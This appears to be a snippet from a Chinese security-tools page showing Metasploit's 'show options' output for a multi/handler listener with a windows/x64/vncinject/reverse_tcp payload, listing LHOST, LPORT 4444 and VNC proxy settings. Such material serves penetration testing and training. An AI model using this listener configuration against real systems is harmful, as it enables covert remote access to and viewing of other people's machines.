 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target
web安全工具库